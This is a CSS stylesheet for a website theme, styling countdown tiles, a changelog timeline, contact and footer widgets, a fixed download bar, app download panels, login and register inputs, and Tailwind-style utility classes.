@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .multicolor-countdown {
        margin-right: 20px;
        width: 130px;
        height: 130px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .multicolor-countdown {
        margin-right: 20px;
        width: 100px;
        height: 100px
    }
}

@media(max-width: 575px) {
    .multicolor-countdown {
        margin-right: 5px;
        width: 70px;
        height: 70px;
        padding-top: 10px
    }
}

.multicolor-countdown h2 {
    font-size: 60px;
    font-weight: 700;
    color: var(--clr-common-white);
    margin-bottom: 5px;
    line-height: 70px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .multicolor-countdown h2 {
        font-size: 40px;
        line-height: 50px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .multicolor-countdown h2 {
        font-size: 30px;
        line-height: 40px
    }
}

@media(max-width: 575px) {
    .multicolor-countdown h2 {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 0px
    }
}

.multicolor-countdown span {
    display: block;
    font-size: 18px;
    color: var(--clr-common-white)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .multicolor-countdown span {
        font-size: 16px
    }
}

@media(max-width: 575px) {
    .multicolor-countdown span {
        font-size: 14px
    }
}

.multicolor-countdown:nth-child(1) {
    background-color: #ee7f35
}

.multicolor-countdown:nth-child(2) {
    background-color: #4dc873
}

.multicolor-countdown:nth-child(3) {
    background-color: #4e92ff
}

.multicolor-countdown:nth-child(4) {
    background-color: #d851ab
}

.keyboard__table {
    overflow-x: auto
}

.keyboard__table .table-control th {
    padding: 15px 30px 15px 30px;
    font-size: 18px;
    font-weight: 500
}

.keyboard__table .table-control th:last-child {
    padding-right: 60px
}

@media(max-width: 575px) {
    .keyboard__table .table-control th:last-child {
        padding-right: 0px
    }
}

@media(max-width: 450px) {
    .keyboard__table .table-control th {
        padding: 10px 15px 10px 15px;
        font-size: 16px
    }
}

.keyboard__table .table-control td {
    padding: 17px 30px 17px 30px;
    font-size: 16px;
    color: var(--clr-common-body)
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .keyboard__table .table-control td {
        white-space: nowrap
    }
}

@media(max-width: 450px) {
    .keyboard__table .table-control td {
        padding: 10px 15px 10px 15px
    }
}

.keyboard__table .table-control td:last-child {
    padding-right: 60px
}

@media(max-width: 575px) {
    .keyboard__table .table-control td:last-child {
        padding-right: 10px
    }
}

.keyboard__table .table-control td:nth-child(2) {
    padding-left: 50px
}

@media(max-width: 575px) {
    .keyboard__table .table-control td:nth-child(2) {
        padding-left: 0px
    }
}

.keyboard__table .table-control th:nth-child(1) {
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    width: 38%;
    min-width: 100px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .keyboard__table .table-control th:nth-child(1) {
        width: 38%
    }
}

.keyboard__table .table-control th:nth-child(2) {
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    width: 36%;
    min-width: 100px;
    padding-left: 50px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .keyboard__table .table-control th:nth-child(2) {
        width: 25%
    }
}

@media(max-width: 575px) {
    .keyboard__table .table-control th:nth-child(2) {
        width: 25%;
        padding-left: 0px
    }
}

.keyboard__table .table-control th:nth-child(3) {
    width: 30%;
    min-width: 100px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .keyboard__table .table-control th:nth-child(3) {
        width: 37%
    }
}

.keyboard__table .table>:not(caption)>*>* {
    background-color: var(--bs-table-bg);
    background-image: linear-gradient(var(--bs-table-accent-bg), var(--bs-table-accent-bg));
    border: none
}

.keyboard__table .table-striped>tbody>tr:nth-child(1) {
    background: var(--clr-theme-1)
}

.keyboard__table .table-striped>tbody>tr:nth-child(1) th {
    color: var(--clr-common-white)
}

.web-browser .table-striped>tbody>tr:nth-child(1) {
    background: #e7e9eb
}

.web-browser .table-striped>tbody>tr:nth-child(1) th {
    color: var(--clr-common-heading)
}

.web-browser .table-striped>tbody>tr:nth-child(1) td {
    background: #e7e9eb
}

.web-browser {
    overflow-x: auto
}

.web-browser .table-striped>tbody>tr:nth-of-type(2n + 1) {
    background: #e7e9eb !important
}

.web-browser .table.table-striped {
    border-bottom: 1px solid #e3e5e6
}

.du_changelog_info .version_info {
    position: relative;
    height: 100%;
    left: -20px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .du_changelog_info .version_info {
        left: -7px
    }
}

.du_changelog_info .line {
    height: 100%;
    width: 1px;
    background: #e2e5ee;
    position: absolute;
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    z-index: 1
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du_changelog_info .line {
        display: none
    }
}

.du_changelog_info .du_changelog_date {
    display: flex;
    text-align: right;
    padding-top: 53px;
    justify-content: end
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du_changelog_info .du_changelog_date {
        justify-content: start;
        text-align: left;
        padding-top: 0px
    }
}

.du_changelog_date-3 {
    margin-top: 20px
}

.du_changelog_date-4 {
    padding-top: 30px !important
}

.c_version-4 {
    position: absolute;
    top: 41%
}

.c_version {
    position: absolute;
    width: 26px;
    height: 26px;
    background-color: var(--clr-common-white);
    z-index: 2;
    border-radius: 50%;
    left: 6px;
    top: 27%;
    border: 1px solid #e9e9e9;
    text-align: center;
    line-height: 22px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .c_version {
        left: -2px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .c_version {
        display: none
    }
}

.c_version span {
    width: 8px;
    height: 8px;
    background-color: var(--clr-common-heading);
    z-index: 3;
    display: inline-block;
    border-radius: 50%;
    text-align: center
}

.c_date h6 {
    margin-bottom: 15px;
    font-size: 20px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .c_date h6 {
        font-size: 16px
    }
}

.c_date span {
    height: 30px;
    line-height: 30px;
    display: inline-block;
    padding: 0px 20px;
    background: var(--clr-common-heading);
    color: var(--clr-common-white);
    border-radius: 3px
}

.du_changelog_info .c_version {
    margin: 0 auto
}

.du_changelog_content {
    margin-left: -15px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du_changelog_content {
        margin-left: 0px
    }
}

.du_changelog_content p {
    display: flex;
    margin-bottom: 10px;
    font-size: 16px
}

.du_changelog_content span {
    font-weight: 400;
    font-size: 12px;
    color: var(--clr-common-white);
    padding: 0 10px;
    text-transform: uppercase;
    min-width: 90px;
    display: inline-block;
    text-align: center;
    line-height: 26px;
    border-radius: 3px;
    margin-right: 20px;
    height: 25px;
    flex: 0;
    letter-spacing: .8px
}

.du_changelog_content span.added {
    background: var(--clr-common-green4)
}

.du_changelog_content span.fixed,
.deleted {
    background-color: var(--clr-common-red3)
}

.du_changelog_content span.updated {
    background-color: var(--clr-common-blue2)
}

.contact-title h2 {
    font-size: 30px
}

@media(max-width: 575px) {
    .contact-title h2 {
        font-size: 24px
    }
}

.contact-from-input input {
    color: var(--clr-common-body);
    font-size: 16px;
    display: block;
    width: 100%;
    height: 55px;
    background: var(--clr-common-white);
    font-weight: 400;
    outline: none;
    padding: 0px 20px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid var(--clr-common-fcopy-border)
}

.contact-from-input textarea {
    height: 170px;
    width: 100%;
    background: var(--clr-common-white);
    border: none;
    padding: 15px 20px;
    border-radius: 5px;
    resize: none;
    outline: 0;
    border: 1px solid var(--clr-common-fcopy-border)
}

.support-icon {
    min-width: 40px
}

.support-icon i {
    font-size: 20px;
    color: var(--clr-theme-1);
    vertical-align: middle
}

.support-item {
    display: flex;
    align-items: start;
    margin-bottom: 30px
}

.support-item:last-child {
    margin-bottom: 0
}

.support-contact {
    padding: 40px 30px 25px 30px;
    background: #f8f8f9;
    border-radius: 5px;
    border: 1px solid #f8f8f9
}

@media(max-width: 575px) {
    .support-contact {
        padding: 25px 20px 25px 20px
    }
}

.support-tittle h4 {
    margin-bottom: 30px
}

.support-info-phone span {
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    margin-bottom: 10px;
    display: block
}

.support-info-phone p {
    margin-bottom: 3px
}

.support-info-phone p a {
    color: var(--clr-common-heading);
    font-weight: 500;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.support-info-phone p a:hover {
    color: var(--clr-theme-1)
}

.support-info-email span {
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    margin-bottom: 10px;
    display: block
}

.support-info-email a {
    margin-bottom: 2px;
    display: block;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.support-info-email a:hover {
    color: var(--clr-theme-1)
}

.support-info-location span {
    font-size: 18px;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 10px;
    display: block
}

.contact-select .nice-select {
    height: 55px;
    width: 100%;
    background: #f8f8f9;
    border: none;
    padding: 15px 20px;
    line-height: 27px;
    background: var(--clr-common-white);
    border: 1px solid var(--clr-common-fcopy-border)
}

.contact-select .nice-select span {
    font-size: 16px;
    color: var(--clr-common-)
}

.contact-select .nice-select:after {
    width: 7px;
    height: 7px;
    right: 20px
}

.contact-select .nice-select .list {
    width: 100%;
    background-color: #f8f8f9
}

.contact-map iframe {
    height: 380px;
    width: 100%;
    border-radius: 4px
}

.footer-shape1 {
    position: absolute;
    right: 0px;
    bottom: 0px;
    z-index: -1
}

@media(max-width: 575px) {
    .footer-shape1 {
        display: none
    }
}

.footer__widget-title {
    font-size: 22px;
    font-weight: 700;
    color: var(--clr-common-heading)
}

.footer__widget p {
    font-size: 16px;
    margin-bottom: 30px
}

.footer__widget-social li {
    margin-right: 8px;
    display: inline-block
}

.footer__widget-social li a {
    color: var(--clr-common-f-social);
    font-size: 15px;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    display: inline-block;
    border-radius: 100%;
    border: 1px solid var(--clr-common-f-border);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.footer__widget-social li a:hover {
    background-color: var(--clr-common-blue);
    color: var(--clr-common-white);
    border: 1px solid var(--clr-common-blue)
}

.footer__widget-links li {
    margin-bottom: 7px
}

.footer__widget-links li:last-child {
    margin-bottom: 0
}

.footer__widget-links li a {
    font-size: 15px;
    color: var(--clr-common-text);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.footer__widget-links li a:hover {
    color: var(--clr-theme-1)
}

.footer__widget-subscribe .field:after {
    position: absolute;
    content: "";
    top: 16px;
    right: 25px;
    font-size: 15px;
    color: var(--clr-common-blue);
    font-family: "Font Awesome 5 Pro";
    cursor: pointer
}

.footer__widget-subscribe .field input {
    height: 60px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0);
    font-size: 14px;
    font-weight: normal;
    border-radius: 5px;
    color: var(--clr-common-body);
    display: block;
    padding: 0px 50px 0px 20px;
    outline: none;
    background: #f6f8f9;
    margin-bottom: 30px;
    transition: all .3s ease-out 0s
}

.free__trial {
    line-height: 1
}

.free__trial-text {
    font-size: 14px;
    color: var(--clr-common-heading);
    position: relative
}

.free__trial img {
    position: absolute;
    top: -16px;
    right: -63px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .footer-2 {
        margin-left: 78px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .footer-2 {
        margin-left: 0px
    }
}

.footer__widget-subscribe .field2 input {
    background-color: var(--clr-common-white)
}

.footer-copyright {
    border-top: 1px solid var(--clr-common-fcopy-border)
}

.footer-copyright p {
    color: var(--clr-common-text);
    font-size: 16px;
    margin-bottom: 0px
}

img {
    display: inline-block !important
}

.fivetab ul,
.fivetab li {
    margin: 0;
    padding: 0;
    list-style: none
}

.fivetab a {
    text-decoration: none;
    color: inherit
}

.fivetab-tit {
    font-size: 16px
}

.fivetab-tit .swiper-slide {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    text-align: center;
    border: solid 2px #fff;
    box-sizing: border-box;
    background: #eee
}

.fivetab-tit .swiper-slide.active-nav {
    color: #fff;
    background: red
}

.fivetab-box {
    padding-bottom: 5px;
    font-size: 16px
}

.fivetab-box .banner-bar {
    text-align: center
}

.fivetab-box .banner-bar img {
    width: 100%;
    height: auto
}

.fivetab .down-bar {
    line-height: 1.75;
    margin: 0 auto;
    padding: 0px 0 0;
    box-sizing: border-box
}

.fivetab .down-bar-boxt {
    display: flex;
    align-items: center;
    margin-bottom: 5px
}

.fivetab .down-bar-boxt-1 {
    width: 48%;
    min-width: 130px;
    text-align: center
}

.fivetab .down-bar-boxt-1 img {
    width: 100px;
    height: auto;
    border-radius: 18px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1)
}

.fivetab .down-bar-boxt-2 {
    width: 70%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap
}

.fivetab .down-bar-boxt-2l {
    width: 50%
}

.fivetab .down-bar-boxt-2r {
    width: 50%
}

@media screen and (max-width: 500px) {
    .fivetab .down-bar-boxt-2r li {
        font-size: 11px
    }
}

.fivetab .down-bar-boxt-2r img {
    width: 22px;
    display: inline-block
}

.fivetab .down-bar-rz {
    display: flex;
    align-items: center;
    margin-top: 0px;
    color: #15bc83
}

.fivetab .down-bar-rz img {
    width: auto;
    height: 24px;
    margin-right: 3px
}

.fivetab .down-bar-boxf {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 0 5px;
    text-align: center;
    color: #fff;
    justify-content: space-around
}

.fivetab .down-bar-boxf div {
    display: flex;
    justify-content: center;
    width: 33.33%
}

.fivetab .down-bar-boxf a {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    line-height: 40px;
    width: 80%;
    color: #fff;
    border-radius: 5px;
    transition: all .2s
}

.fivetab .down-bar-boxf a img {
    width: 24px;
    margin-right: 3px
}

.fivetab .down-bar-boxf a:hover {
    margin-top: -5px
}

.fivetab .down-bar-boxf-1 a {
    background: #c34dff
}

.fivetab .down-bar-boxf-2 a {
    background: #ff5b5b
}

.fivetab .down-bar-boxf-3 a {
    background: #3ebc40
}

@media screen and (max-width: 500px) {
    .fivetab-tit {
        font-size: 13px
    }

    .fivetab-tit .swiper-slide {
        height: 30px
    }

    .fivetab-box {
        padding-bottom: 3px;
        font-size: 13px
    }

    .fivetab .down-bar {
        padding: 0px 0 5px;
        font-size: 11px
    }

    .fivetab .down-bar-boxt-1 {
        width: 20%;
        min-width: 100px;
        text-align: center
    }

    .fivetab .down-bar-boxt-1 img {
        width: 70px;
        border-radius: 12px;
        box-shadow: 0 3px 5px rgba(0, 0, 0, .1)
    }

    .fivetab .down-bar-boxt-2r img {
        width: 16px
    }

    .fivetab .down-bar-rz img {
        height: 20px;
        margin-right: 3px
    }

    .fivetab .down-bar-boxf a {
        height: 34px;
        line-height: 34px;
        width: 90%;
        border-radius: 5px
    }

    .fivetab .down-bar-boxf a img {
        width: 24px;
        margin-right: 3px
    }

    .fivetab .down-bar-boxf a:hover {
        margin-top: 0
    }

    .fivetab .down-bar-boxf a img {
        width: 20px
    }
}

.mb23-tbl {
    width: 100%;
    border-collapse: separate;
    --tw-border-spacing-x: 0px;
    --tw-border-spacing-y: 0px;
    border-spacing: var(--tw-border-spacing-x) var(--tw-border-spacing-y);
    text-align: center;
    --tw-text-opacity: 1;
    color: #e52305;
    word-break: break-word
}

.mb23-tbl td:first-child {
    --tw-bg-opacity: 1;
    background-color: #c7fe5d;
    font-size: 10px;
    --tw-text-opacity: 1;
    color: #000
}

.mb23-tbl td {
    padding: .375rem .25rem;
    line-height: 22px;
    border-right: solid 1px #cece71;
    border-bottom: solid 1px #cece71
}

.mb23-tbl td:first-child {
    width: 65px;
    text-align: center
}

@media(min-width: 375px) {
    .mb23-tbl td:first-child {
        width: 82px
    }
}

@media(min-width: 425px) {
    .mb23-tbl td:first-child {
        width: 90px
    }
}

.mb23-tbl td:first-child {
    border-left: solid 1px #cece71
}

.mb23-tbl td:last-child,
.mb23-tbl td:first-child {
    --tw-bg-opacity: 1;
    background-color: #c7fe5d;
    font-size: 10px;
    --tw-text-opacity: 1;
    color: #000
}

.mb23-tbl td:nth-child(2) {
    --tw-bg-opacity: 1;
    background-color: #fff690;
    font-size: .75rem;
    line-height: 1rem;
    font-weight: 500
}

.mb23-tbl td:nth-child(2) {
    font-size: 1rem;
    line-height: 1.5rem
}

.mb23-tbl td:nth-child(2) {
    word-spacing: 4px
}

.mb23-tbl td:last-child {
    width: 55px;
    text-align: center
}

@media(min-width: 425px) {
    .mb23-tbl td:last-child {
        width: 80px
    }
}

.mb23-tbl td:last-child {
    font-weight: 500
}

@media(min-width: 375px) {
    .mb23-tbl td:last-child {
        font-size: .75rem;
        line-height: 1rem
    }
}

.rounded-t-xl {
    border-top-left-radius: .75rem;
    border-top-right-radius: .75rem
}

.ant-input-affix-wrapper {
    position: relative;
    width: 100%;
    min-width: 0;
    padding: 4px 11px;
    color: rgba(0, 0, 0, .8509803922);
    font-size: 14px;
    line-height: 1.5715;
    background-color: #fff;
    background-image: none;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    transition: all .3s;
    display: inline-flex
}

.ant-input {
    box-sizing: border-box;
    margin: 0;
    font-variant: tabular-nums;
    list-style: none;
    font-feature-settings: "tnum";
    position: relative;
    display: inline-block;
    width: 100%;
    min-width: 0;
    padding: 4px 11px;
    color: rgba(0, 0, 0, .8509803922);
    font-size: 14px;
    line-height: 1.5715;
    background-color: #fff;
    background-image: none;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    transition: all .3s
}

.ant-input-affix-wrapper.input-field {
    display: flex;
    height: 3.5rem;
    width: 100%;
    align-items: center;
    border-radius: 9999px;
    border-width: 1px;
    border-style: solid;
    border-color: var(--primary);
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.ant-input-affix-wrapper.input-login {
    display: flex;
    height: 2.5rem;
    width: auto;
    align-items: center;
    border-radius: 9999px;
    border-width: 1px;
    border-style: solid;
    border-color: var(--primary);
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.ant-input-affix-wrapper.input-login input {
    background-color: #e6eaf2
}

.ant-input-affix-wrapper>input.ant-input {
    padding: 0;
    border: none;
    outline: none
}

.ant-input-affix-wrapper.input-field .ant-input {
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.ant-btn[disabled],
.ant-btn[disabled]:hover,
.ant-btn[disabled]:focus,
.ant-btn[disabled]:active {
    color: rgba(0, 0, 0, .2509803922);
    border-color: #d9d9d9;
    background: #f5f5f5;
    text-shadow: none;
    box-shadow: none
}

.ant-btn-primary[disabled],
.ant-btn-primary[disabled]:hover,
.ant-btn-primary[disabled]:focus,
.ant-btn-primary[disabled]:active {
    color: rgba(0, 0, 0, .2509803922);
    border-color: #d9d9d9;
    background: #f5f5f5;
    text-shadow: none;
    box-shadow: none
}

.btn-submit-login {
    background: var(--bgTheme) !important;
    border-color: var(--bgTheme) !important;
    color: var(--color7) !important
}

.control .ant-btn {
    height: 3.5rem;
    border-radius: 9999px
}

.btn-submit-register:disabled {
    background: #e6eaf2
}

.vue-tel-input {
    display: flex;
    height: 3.5rem;
    width: 100%;
    align-items: center;
    border-radius: 9999px;
    border-width: 1px;
    border-style: solid;
    border-color: var(--primary);
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.vue-tel-input .vti__selection .vti__country-code {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 9999px;
    --tw-bg-opacity: 1;
    background-color: #d6d8df;
    padding: .5rem;
    font-size: .75rem;
    line-height: 1rem;
    color: var(--secondary)
}

.vue-tel-input .vti__dropdown .vti__selection {
    margin-left: .5rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: .25rem;
    background-color: rgba(0, 0, 0, 0);
    padding: 0
}

.vue-tel-input .vti__input {
    margin-right: .5rem;
    height: 100%;
    max-height: 2rem;
    width: 100%;
    border-radius: 9999px;
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.btn-submit-register {
    background: var(--bgTheme) !important;
    border-color: var(--bgTheme) !important;
    color: var(--color7) !important
}

.recommend-information-panel .active {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    --tw-bg-opacity: 1;
    background: linear-gradient(to top, #ffffff 70%, var(--secondary) 150%, var(--bgTheme) 50%) !important
}

.recommend-information-panel .active:before {
    position: absolute;
    left: 50%;
    bottom: .5rem;
    z-index: 10;
    display: block;
    height: 3px;
    width: 80%;
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    background-color: var(--primary);
    content: " "
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

@media(min-width: 375px) {
    .mobile\:text-base {
        font-size: 1rem;
        line-height: 1.5rem
    }
}

.recommend-information-panel .active .content {
    position: relative;
    font-weight: 600;
    color: var(--primary)
}

.recommend-information-panel .text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.download-bar {
    left: 0px;
    position: fixed;
    width: 100%;
    height: 31px;
    bottom: 50px;
    background-color: rgba(0, 0, 0, .8);
    z-index: 10
}

.download-bar p {
    margin: auto 0px;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    line-height: 34px;
    text-indent: 3px;
    white-space: nowrap
}

.download-bar .btn {
    height: 25px;
    line-height: 25px;
    width: 70px;
    text-align: left;
    background-color: #ec0909;
    bottom: 0;
    top: 0;
    margin: auto 10px auto 10px;
    font-size: 14px;
    border: none;
    border-radius: 5px;
    padding: 0;
    color: #fff;
    display: inline-block;
    cursor: pointer
}

.download-bar span {
    display: inline-block;
    width: 57px;
    height: 23px;
    vertical-align: middle;
    background-size: 100% 100%
}

.download-bar .up-toggle {
    text-align: center;
    line-height: 31px;
    width: 80px;
    right: 0;
    position: absolute;
    top: 0px;
    background: red;
    color: #fff
}

#AdvList p {
    margin-bottom: 3px;
    border-bottom: 1px #d2d2d2 dotted;
    padding-bottom: 3px
}

.progress-wrap {
    box-shadow: none;
    visibility: visible;
    opacity: inherit
}

.platform-list li .item-body {
    background: #fff;
    text-align: center;
    position: relative;
    overflow: visible;
    border-radius: 8px;
    padding: 6px 0;
    margin-right: 2px;
    color: #666
}

.platform-list li .item-body.act {
    background: var(--bgTheme);
    color: #fff;
    position: relative
}

.platform-list li .item-body .title {
    font-size: 16px
}

.platform-list li .act:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -4px;
    width: 0;
    height: 0;
    border-left: 7.5px solid rgba(0, 0, 0, 0);
    border-right: 7.5px solid rgba(0, 0, 0, 0);
    border-top: 7.5px solid var(--bgTheme)
}

.zhulitxt {
    font-size: 14px;
    width: calc(100% - 70px);
    text-align: center;
    line-height: 36px;
    height: 36px;
    color: #fff;
    overflow: hidden;
    background: #a777e3;
    border-radius: 18px;
    align-items: center;
    display: flex;
    justify-content: center;
    margin-bottom: 10px
}

.zhuli {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    text-align: center;
    background: #fff
}

.zhuli p {
    display: inline-block;
    width: 100%
}

.zhuli p a {
    display: inline-block;
    width: calc(20% - 10px);
    white-space: nowrap;
    overflow: hidden;
    padding: 3px;
    background: #5f9ea0;
    color: #fff;
    line-height: 26px;
    font-size: 14px;
    text-align: center;
    background: linear-gradient(to right, #ef96fc, #a777e3);
    border-radius: 4px;
    text-shadow: 1px 1px 0px #000
}

.zhulitxt #shuliang {
    color: aqua !important;
    font-size: 18px
}

.zhulitxt .colgreen {
    color: #7fff00;
    font-size: 16px
}

#kefus .u-kefus-tit {
    width: 100%;
    height: 50px;
    line-height: 50px;
    text-align: center;
    color: #5151e5;
    font-size: 14pt;
    animation: moveUpDown 1s infinite
}

@keyframes moveUpDown {
    0% {
        transform: translateY(0)
    }

    50% {
        transform: translateY(-2px)
    }

    100% {
        transform: translateY(0)
    }
}

#kefus a {
    font-size: 14px;
    line-height: 48px;
    margin: 2px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    background: linear-gradient(45deg, #72EDF2, #5151E5);
    display: inline-block;
    transition: box-shadow .5s ease, transform .2s ease;
    will-change: transform;
    box-shadow: 0 5px 15px rgba(0, 0, 0, .3);
    height: 48px
}

body {
    max-width: var(--max-width);
    width: 100%;
    margin: 0 auto !important
}

.ant-tabs-top,
.ant-tabs-bottom {
    flex-direction: column
}

.ant-tabs {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    color: rgba(0, 0, 0, .8509803922);
    font-size: 14px;
    font-variant: tabular-nums;
    line-height: 1.5715;
    list-style: none;
    font-feature-settings: "tnum";
    display: flex;
    overflow: hidden
}

.gallery-tab .ant-tabs-tab {
    z-index: 10;
    font-size: .875rem;
    line-height: 1.25rem
}

@media(min-width: 375px) {
    .gallery-tab .ant-tabs-tab-btn {
        font-size: 1.125rem;
        line-height: 1.75rem
    }
}

.ant-tabs-tab-btn {
    color: #000;
    font-weight: 700
}

.gallery-tab .ant-tabs-tab-active {
    font-weight: 500
}

.gallery-tab .ant-tabs-tab-active .ant-tabs-tab-btn {
    color: var(--bgTheme);
    border-bottom: 3px solid
}

.bg-\[var\(--color3\)\] {
    background-color: var(--color3)
}

.hide-scroll {
    scrollbar-width: none;
    scrollbar-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    -ms-overflow-style: none
}

.right-0 {
    right: 0
}

.search {
    background-color: #e4e6ed
}

.pr-10 {
    padding-right: 2.5rem
}

.pl-3 {
    padding-left: .75rem
}

.w-5 {
    width: 1.25rem
}

.w-6 {
    width: 1.5rem
}

.w-9 {
    width: 2.25rem
}

.w-10 {
    width: 2.5rem
}

.h-6 {
    height: 1.5rem
}

.h-10 {
    height: 2.5rem
}

.p-2 {
    padding: .5rem
}

.text-\[var\(--primary\)\] {
    color: var(--primary)
}

.mr-3 {
    margin-right: .75rem
}

.rounded-xl {
    border-radius: .75rem
}

.bg-\[\#e4e6ed\] {
    --tw-bg-opacity: 1;
    background-color: rgb(228 230 237/var(--tw-bg-opacity))
}

.gallery-alphabet {
    position: sticky;
    top: 0;
    z-index: 40;
    margin-bottom: 0;
    margin-top: -1px;
    display: flex;
    height: 2.5rem;
    min-height: 2.5rem;
    width: 100%;
    align-items: center;
    overflow: hidden;
    overflow-x: auto;
    background-color: var(--color3);
    padding: .5rem .75rem
}

.text-\[\#8d919d\] {
    --tw-text-opacity: 1;
    color: rgb(141 145 157/var(--tw-text-opacity))
}

.rounded-full {
    border-radius: 9999px
}

.text-xs .gallery-alphabet {
    --tw-bg-opacity: 1;
    background-color: rgb(228 230 237/var(--tw-bg-opacity))
}

.gallery-grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .5rem
}

.items-stretch {
    align-items: stretch
}

.gallery-thumb {
    margin-top: .25rem;
    margin-bottom: .25rem;
    aspect-ratio: 1/1;
    width: 20%;
    background-position: center
}

.gallery-info {
    margin-left: .5rem;
    display: flex;
    width: 60%;
    flex-direction: column;
    justify-content: space-between
}

.gallery-title {
    margin-bottom: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: .875rem;
    line-height: 1.25rem;
    color: rgba(0, 0, 0, .8509803922)
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[\#a5a7af\] {
    --tw-text-opacity: 1;
    color: rgb(165 167 175/var(--tw-text-opacity))
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.grid {
    display: grid
}

.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.gap-2 {
    gap: .5rem
}

.six_column h3 {
    font-size: 14px
}

.rounded-md {
    border-radius: .375rem
}

.rounded-2xl {
    border-radius: 1rem
}

.scrollbar-hide {
    -ms-overflow-style: none;
    scrollbar-width: none
}

.gap-2 {
    gap: .5rem
}

.text-\[\#fff\] {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.bg-\[var\(--primary\)\] {
    background-color: var(--primary)
}

.p-1\.5 {
    padding: .375rem
}

.flex-1 {
    flex: 1 1 0%
}

.left-0 {
    left: 0
}

.left-0\.5 {
    left: .125rem
}

.left-1 {
    left: .25rem
}

.left-1\.5 {
    left: .375rem
}

